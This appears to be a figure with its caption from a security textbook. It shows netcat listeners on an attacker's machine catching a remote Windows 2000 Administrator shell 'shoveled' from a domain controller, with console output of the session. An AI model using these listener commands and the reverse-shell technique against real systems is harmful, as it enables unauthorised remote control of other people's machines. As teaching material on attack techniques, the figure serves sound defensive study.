 Toolbox Command Prompt - nc -nvv -l -p 80
D:\Toolbox>nc -nvv -l -p 80
listening on [any] 80 ...
connect to [192.168.234.36] from (UNKNOWN) [192.168.234.110
dir
ipconfig
sent 13, rcvd 0
D:\Toolbox>nc -nvv -l -p 80
listening on [any] 80 ...
connect to [192.168.234.36] from (UNKNOWN) [192.168.234.110
ipconfig
D:\Toolbox>nc -vv -l -p 25
listening on [any] 25 ...
connect to [192.168.234.36] from CORP-DC [192.168.234.110]
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection 3:
Media State . . . . . . . . . . . : Cable Disconnec
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.234.110
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Figure 14-3. Using netcat on both the attacker (shown here) and target systems, a shell can be
“shoveled” to the attacker's system. Here, commands entered into the top window are
executed on the remote system and results are displayed in the bottom